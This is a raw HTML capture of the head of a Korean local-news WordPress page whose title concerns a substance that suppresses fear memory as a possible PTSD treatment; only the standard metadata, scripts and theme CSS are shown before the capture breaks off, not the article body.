

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cheonan-senior.com/health/6088/
body_size: 72603
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>국내 연구진, 공포 기억 억제 물질 발견…외상후스트레스장애 치료제 규명 | 천안시니어신문</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cheonan-senior.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel='dns-prefetch' href='//developers.kakao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="천안시니어신문 &raquo; 피드" href="https://cheonan-senior.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="천안시니어신문 &raquo; 댓글 피드" href="https://cheonan-senior.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="천안시니어신문 &raquo; 국내 연구진, 공포 기억 억제 물질 발견…외상후스트레스장애 치료제 규명 댓글 피드" href="https://cheonan-senior.com/health/6088/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cheonan-senior.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='koreasns_pro_css-css' href='https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/css/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cheonan-senior.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cheonan-senior.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.22' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.22' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cheonan-senior.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%7CNanum+Gothic%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A400%7CRoboto%3A300%7CRubik%3A400%2C500%7CNoto+Sans+KR%3A500&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cheonan-senior.com/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>

    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cheonan-senior.com/wp-content/themes/Newspaper-child/style.css?ver=11.3.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cheonan-senior.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cheonan-senior.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.22" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.22" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://cheonan-senior.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cheonan-senior.com/wp-json/wp/v2/posts/6088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cheonan-senior.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://incheon-senior.com/health/12684/" />
<link rel='shortlink' href='https://cheonan-senior.com/?p=6088' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cheonan-senior.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcheonan-senior.com%2Fhealth%2F6088%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cheonan-senior.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcheonan-senior.com%2Fhealth%2F6088%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
    <script>
        window.tdb_globals = {"wpRestNonce":"6bd5287a59","wpRestUrl":"https:\/\/cheonan-senior.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cheonan-senior.com\/wp-admin\/","wpRestNonce":"6bd5287a59","wpRestUrl":"https:\/\/cheonan-senior.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%\/"};
			</script>
			
    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/cheonan-senior.com\/wp-admin\/","wpRestNonce":"6bd5287a59","wpRestUrl":"https:\/\/cheonan-senior.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%\/","postId":124};
    </script>
    <link rel="amphtml" href="https://cheonan-senior.com/health/6088/?amp">
<!-- JS generated by theme -->

<script>
    

    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cheonan-senior.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/cheonan-senior.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\uae30\ub2e4\ub824\uc8fc\uc138\uc694...";
var td_email_user_pass_incorrect="\uc544\uc774\ub514 \ub610\ub294 \ube44\ubc00\ubc88\ud638 \uc624\ub958!";
var td_email_user_incorrect="\uc774\uba54\uc77c \ub610\ub294 \uc544\uc774\ub514 \uc624\ub958!";
var td_email_incorrect="\uc774\uba54\uc77c \uc624\ub958!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\uc774\uc804(\uc67c\ucabd \ud654\uc0b4\ud45c \ud0a4)";
var td_magnific_popup_translation_tNext="\ub2e4\uc74c(\uc624\ub978\ucabd \ud654\uc0b4\ud45c \ud0a4)";
var td_magnific_popup_translation_tCounter="%total%\uc758 %curr%";
var td_magnific_popup_translation_ajax_tError="%url%\uc5d0\uc11c \ucf58\ud150\uce20\ub97c \ub85c\ub4dc\ud560 \uc218 \uc5c6\uc2b5\ub2c8\ub2e4.";
var td_magnific_popup_translation_image_tError="\uc774\ubbf8\uc9c0 #%curr%\ub97c \ub85c\ub4dc\ud560 \uc218 \uc5c6\uc2b5\ub2c8\ub2e4.";
var tdBlockNonce="b1f828a28a";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
